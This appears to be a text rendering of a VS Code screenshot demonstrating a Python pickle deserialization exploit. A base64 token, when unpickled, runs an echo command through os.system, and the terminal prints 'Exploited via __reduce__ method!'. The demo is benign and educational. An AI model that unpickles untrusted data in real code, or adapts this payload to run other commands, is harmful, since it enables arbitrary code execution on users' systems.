 decode.py > ...
1 import pickle
2 from base64 import b64encode, b64decode
3 token = "gASVQgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCdlY2hvICJFeHBsb2l0ZWQgdmlhIF9fcmVkdWNlX18gbWV0aG9kISKUhZRSlC4="
4 token = pickle.loads(b64decode(token))
5
问题 输出 调试控制台 终端 端口 1
vscode ➜/workspaces/python $ python decode.py
Exploited via __reduce__ method!
vscode ➜/workspaces/python $